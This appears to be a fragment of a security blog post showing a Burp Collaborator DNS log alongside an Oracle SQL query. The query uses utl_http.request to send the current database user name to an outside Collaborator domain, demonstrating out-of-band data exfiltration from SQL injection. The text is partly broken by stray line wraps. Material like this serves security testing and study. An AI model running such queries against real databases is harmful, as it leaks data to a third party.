 30 2021-Sep-26 09:17:15 UTC DNS slhiqawh25q5ujl3kqdt0o48pzvqjf
ect u
Description DNS query
The Collaborator server received a DNS lookup of type AAAA for the domain name
SYS.slhiqawh25q5ujl3kqdt0o48pzvqjf.burpcollaborator.net.
The lookup was received from IP address 58.217.249.133 at 2021-Sep-26 09:17:15 UTC.
Close
SQL> select utl_http.request('http://'||(select user from dual)||'.slhiqawh25q5ujl3kqdt0o48pzvq
jf.burpcollaborator.net') from dual;
UTL_HTTP.REQUEST('HTTP://'||(SELECTUSERFROMDUAL)||'.SLHIQAWH25Q5UJL3KQDT0O48PZVQ
--------------------------------------------------------------------------------
<html><body>ixkyzyggsw6jcrflvfnwcdzjjgz</body></html>
SQL>
AaronLuo's Blog from blog.bk3.info